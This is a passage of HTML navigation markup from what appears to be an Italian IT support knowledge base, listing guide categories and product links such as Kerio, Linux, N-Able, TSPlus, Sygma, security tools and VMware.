                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="183">
                                        <a title="MailStore" href="Mail/MailStore">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailStore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectMailStoreSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
